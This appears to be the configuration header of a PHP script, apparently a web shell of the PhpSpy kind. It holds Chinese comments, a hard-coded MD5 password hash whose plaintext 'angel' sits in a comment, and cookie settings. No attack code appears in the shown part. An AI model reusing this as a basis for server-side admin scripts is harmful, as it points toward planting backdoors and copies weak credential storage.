 /*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;